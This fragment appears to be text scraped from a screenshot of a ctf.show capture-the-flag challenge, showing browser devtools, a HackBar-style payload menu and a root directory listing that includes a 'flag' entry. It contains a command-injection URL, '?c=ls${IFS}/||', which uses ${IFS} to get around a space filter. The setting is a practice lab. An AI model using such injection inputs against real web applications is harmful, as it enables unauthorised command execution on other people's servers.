 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://f90a1569-0a21-4014-a1ae-7e72f456403c.challenge.ctf.show/?c=ls${IFS}/||